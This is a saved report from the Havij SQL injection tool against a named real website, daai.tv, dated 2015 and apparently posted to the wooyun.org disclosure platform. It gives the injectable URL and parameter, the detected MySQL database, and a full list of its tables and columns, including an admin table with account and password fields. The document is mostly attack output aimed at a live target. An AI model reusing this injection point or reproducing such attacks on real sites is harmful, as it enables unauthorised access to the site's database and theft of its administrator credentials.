 Havij 1.15 Pro by r3dm0v3
http://ITSecTeam.com
http://Forum.ITSecTeam.com
Target: http://www.daai.tv/daai-web/more/project.php?c=%Inject_Here%986%20and%201%3d2
Date: 2015-09-30 13:35:14
DB Detection: MySQL (Auto Detected)
Method: GET
Type: Integer (Auto Detected)
daai_web_2013
Table Name Columns
admin id name email account password role website unit class purview
tbl_advertisement id title summary content image video other enabled
tbl_anchor id name department enabled
tbl_bannerimg id img_url enable start_date end_date
tbl_broadcasttime id program period time url week remark display
tbl_class id pclass name img_list enable issue sort content sclass pen uid owned make_date
tbl_clsson id name enable issue sort content remark uid relunit be_class
tbl_content id title issue home show_date end_date summary content img_url video_url keyword tab home_img sort hits number writer meta_date wmv_url anchor time headline topic uid relunit be_class recovery other
tbl_fifteen id title summary content img video sort class date remark issue newsurl
tbl_fileimg id uid relunit class img remark day title replace_day creator modified
tbl_hdprogram id title content video image sort date enabled
tbl_historyrelated id cid r_url r_name stype r_date
tbl_homepage id cid publish toppub horder wid created vcount htitle
tbl_ip id con_id created ftitle modify
tbl_key id keyword site unit class sourceid sourcetype
tbl_links id con_id link link_name stype
tbl_marquee id switch title enable sort start_date end_date
tbl_newrelated id cid r_url r_name stype r_date
tbl_program id name content enable
tbl_query id keyword cdate
tbl_schedule id start_date collection program start_time time_length category
tbl_tag id tag site unit class publish torder description
tbl_tagref id tid sid stype
tbl_tophomepage id publish porder title comment hid cid created wid
tbl_unit id name redirection url img_list enable sort content issue class pen recycling relunit uid
tbl_video id no created author title vtype length source url ftype width height bitrate encode atrack caption captiontype alanguage caplanguage description imageurl
tbl_video_language id name description type
tbl_videofile_encode id name description
tbl_videofile_type id name description
tbl_website id name uid
information_schema
Table Name Columns
www.wooyun.org